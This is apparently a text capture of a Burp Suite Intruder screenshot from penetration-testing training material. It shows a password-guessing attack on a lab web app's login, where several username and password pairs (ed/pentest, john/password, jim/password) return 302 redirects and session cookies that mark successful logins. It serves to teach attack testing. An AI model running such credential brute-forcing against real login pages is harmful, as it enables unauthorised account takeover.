 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
7 samurai abc123 200 50769
8 admin pentest 200 50769
9 ABaker pentest 200 50769
10 user pentest 200 50769
11 ed pentest 302 50899
12 john pentest 200 50804
13 jim pentest 200 50804
14 samurai pentest 200 50804
15 admin password 200 50804
16 ABaker password 200 50804
17 user password 200 50804
18 ed password 200 50804
19 john password 302 50907
20 jim password 302 50897
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sat, 02 Apr 2016 14:25:02 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1
Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38 mod_perl/2.0.4 Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Set-Cookie: username=ed
Set-Cookie: uid=24
Location: index.php?popUpNotificationCode=AU1
Logged-In-User: ed
Vary: Accept-Encoding
Content-Length: 50383
Connection: close
Content-Type: text/html
? < + > Type a search term 0 matches
Finished